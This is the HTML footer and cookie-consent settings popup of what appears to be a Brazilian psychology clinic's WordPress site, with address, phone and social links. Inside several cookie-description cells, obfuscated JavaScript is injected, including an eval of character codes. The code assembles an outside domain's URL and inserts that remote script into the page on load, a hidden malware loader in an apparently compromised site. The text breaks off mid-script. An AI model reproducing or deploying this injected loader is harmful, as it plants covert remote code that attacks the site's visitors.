				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6250228a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="92933" data-id="6250228a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dfcc2ca" data-eae-slider="96321" data-id="5dfcc2ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-73fb8652 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="80240" data-id="73fb8652" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e12ee3c" data-eae-slider="86528" data-id="e12ee3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc363f3 elementor-widget elementor-widget-image" data-id="dc363f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="715" height="349" src="https://teramin.com.br/wp-content/uploads/2021/04/Teramin_logo.png" class="attachment-full size-full wp-image-51" alt="psicologo-sao-jose-dos-campos" srcset="https://teramin.com.br/wp-content/uploads/2021/04/Teramin_logo.png 715w, https://teramin.com.br/wp-content/uploads/2021/04/Teramin_logo-300x146.png 300w" sizes="(max-width: 715px) 100vw, 715px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1dbcd217" data-eae-slider="18697" data-id="1dbcd217" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35489578 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35489578" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com.br/maps/place/R.+Santa+Elza,+124+-+Vila+Adyana,+S%C3%A3o+Jos%C3%A9+dos+Campos+-+SP,+12243-690/@-23.2021052,-45.8972085,17z/data=!3m1!4b1!4m5!3m4!1s0x94cc4a71c53678f1:0xc5cab6fa3c9a94fc!8m2!3d-23.2021052!4d-45.8950198">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rua Santa Elza, 124 - Vila Adyana | São José dos Campos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4a5283f3" data-eae-slider="47710" data-id="4a5283f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a37d0f8 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a37d0f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bit.ly/siteteramin">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(12) 98299-1660</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7fd156ea" data-eae-slider="47529" data-id="7fd156ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-657418eb elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="657418eb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-clock11"></i>						</span>
										<span class="elementor-icon-list-text">Segunda - Sexta <b>8:00 - 20:00</b></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-4ff4241b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="17536" data-id="4ff4241b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1182c47e" data-eae-slider="73437" data-id="1182c47e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f414b elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="412f414b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-8c25ea8" href="https://www.facebook.com/teramin.psicologia/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f52f589" href="https://www.instagram.com/teramin.psicologia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-247915d2" data-eae-slider="28870" data-id="247915d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3145b7d elementor-widget elementor-widget-text-editor" data-id="3145b7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2021 Copyright © Teramin – Todos os direitos reservados</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site usa cookies para melhorar sua experiência. Ao continuar navegando você concorda com o uso dos cookies, termos e políticas do site.<a href="https://teramin.com.br/politica-de-privacidade/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Leia mais</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceitar</a></div><div class="cli-bar-btn_container"></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var 